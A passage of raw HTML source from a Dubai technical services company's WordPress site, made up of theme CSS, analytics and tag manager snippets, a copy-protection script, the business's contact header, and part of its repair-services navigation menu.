/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #454545; }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #f7c51e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #f7c51e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #f7c51e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #f7c51e; }
.social-icons__link:hover { color: #e8b60f; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #e8b60f; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #e8b60f; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #e8b60f; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #f7c51e !important; }
a { color: #1fa7da; }
a:hover, .more-link .btn:hover { color: #1098cb; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #f7c51e; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://fasttechnicaluae.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=6.0.11' id='social-meta-tags-front-js-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="https://fasttechnicaluae.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fasttechnicaluae.com/wp-json/wp/v2/tags/657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fasttechnicaluae.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fasttechnicaluae.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.7.2" />
<script type="text/javascript">var ajaxurl = "https://fasttechnicaluae.com/wp-admin/admin-ajax.php";</script> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="K8Zwn3sFg0wc5h53YMFU"/> <meta name="follow.[base64]" content="qkAW5QkgVf5HzkDDVCZx"/> <meta name="follow.[base64]" content="eRqeshLfR8CDhUEYTFQ7"/> <meta name="follow.[base64]" content="xBbBfYUGDttSnyTr0Uzh"/> <meta name="follow.[base64]" content="e0cFwaUektjenasuN6AZ"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="HSRf3zTT4ja0xE2y9bQy"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/>	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-77147915-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Al Barsha Third Archives - 0564551950","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="shortcut icon" href="https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/favicon.png">
					<!-- W3TC-include-css -->
	</head>

	<body class="archive tag tag-al-barsha-third tag-657 theme-buildpress woocommerce-no-js unselectable">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						TECHNICAL SERVICES IN DUBAI					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
						<ul id="menu-top-menu" class="navigation--top  js-dropdown"><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2297"><a href="https://fasttechnicaluae.com/blog/">BLOG</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://fasttechnicaluae.com/projects/">PROJECT</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://fasttechnicaluae.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://fasttechnicaluae.com/contact-us/">CONTACT US</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://fasttechnicaluae.com">
											<img src="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png" alt="0564551950" srcset="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png, http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png 2x" class="img-responsive" width="257" height="112" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-513"><a href="https://fasttechnicaluae.com/">HOME</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://fasttechnicaluae.com/doors-windows-repair-in-dubai/">DOORS &#038; WINDOWS</a>
<ul class="sub-menu">
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2511"><a href="https://fasttechnicaluae.com/glass-door-repair-services-in-dubai/">GLASS DOOR REPAIR SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://fasttechnicaluae.com/glass-services-in-dubai/">Glass Services in Dubai</a></li>
		<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2518"><a href="https://fasttechnicaluae.com/glass-door-repair-in-dubai/">Glass Door Repair</a>
		<ul class="sub-menu">
			<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://fasttechnicaluae.com/glass-door-fixing-dubai/">Glass Door Fixing Dubai</a></li>
			<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://fasttechnicaluae.com/cheap-locksmith-dubai/">Cheap Locksmith Dubai</a></li>
			<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://fasttechnicaluae.com/locksmith-dubai-marina/">Locksmith Dubai Marina</a></li>
			<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://fasttechnicaluae.com/locksmith-price-dubai/">Locksmith Price Dubai</a></li>
			<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://fasttechnicaluae.com/door-lock-change-dubai/">Door Lock Change Dubai</a></li>
			<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://fasttechnicaluae.com/glass-door-repair-dubai/">Glass Door Services</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2525"><a href="https://fasttechnicaluae.com/window-glass-repair-dubai/">WINDOW GLASS REPAIR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://fasttechnicaluae.com/window-glass-replacement-dubai/">Window Glass Replacement Dubai</a></li>
		<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://fasttechnicaluae.com/residential-glass-door-repair-dubai/">Residential Glass Door Repair</a></li>
	</ul>
</li>
	<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460"><a href="https://fasttechnicaluae.com/garage-door-repair-and-service-in-dubai/">GARAGE DOOR REPAIR AND SERVICE</a>
	<ul class="sub-menu">
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><a href="https://fasttechnicaluae.com/garage-door-repair-service-in-dubai/">Garage Door Repair Service</a>
		<ul class="sub-menu">
			<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://fasttechnicaluae.com/garage-doors-companies-dubai/">Garage Doors Companies</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://fasttechnicaluae.com/garage-door-repair-in-dubai/">Garage Door Repair in Dubai</a></li>
			<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://fasttechnicaluae.com/automatic-garage-door-repair-in-dubai/">Automatic Garage Door Repair</a></li>
			<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/">Garage Door Cable Repair</a></li>
			<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://fasttechnicaluae.com/garage-door-opener-repair-in-dubai/">Garage Door Opener Repair in Dubai</a></li>
			<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://fasttechnicaluae.com/bent-door-panel-replacement-in-dubai/">Bent Door Panel Replacement</a></li>
			<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://fasttechnicaluae.com/bent-garage-door-tracks-in-dubai/">Bent Garage Door Tracks</a></li>
			<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://fasttechnicaluae.com/garage-door-drum-replacement/">Garage Door Drum Replacement</a></li>
			<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://fasttechnicaluae.com/gate-and-gate-opener-repair-in-dubai/">Gate and Gate Opener Repair in Dubai</a></li>
			<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://fasttechnicaluae.com/maintenance-and-repair-in-dubai/">Maintenance and Repair in Dubai</a></li>
			<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://fasttechnicaluae.com/broken-garage-door-springs/">Broken Garage Door Springs</a></li>
		</ul>
</li>
		<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://fasttechnicaluae.com/residential-garage-doors-in-dubai/">RESIDENTIAL GARAGE DOORS</a></li>
		<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://fasttechnicaluae.com/twindoor-garage-door-repair-dubai/">TwinDOOR Garage Door Repair</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://fasttechnicaluae.com/garage-door-installation-in-dubai/">Garage Door Installation</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://fasttechnicaluae.com/liftmaster-garage-door-repair-dubai/">Liftmaster Garage Door Repair in Dubai</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://fasttechnicaluae.com/crawford-garage-doors-dubai/">Crawford Garage Doors Dubai</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://fasttechnicaluae.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2560"><a href="https://fasttechnicaluae.com/handyman/electrical-services/">ELECTRICAL SERVICES</a>
	<ul class="sub-menu">
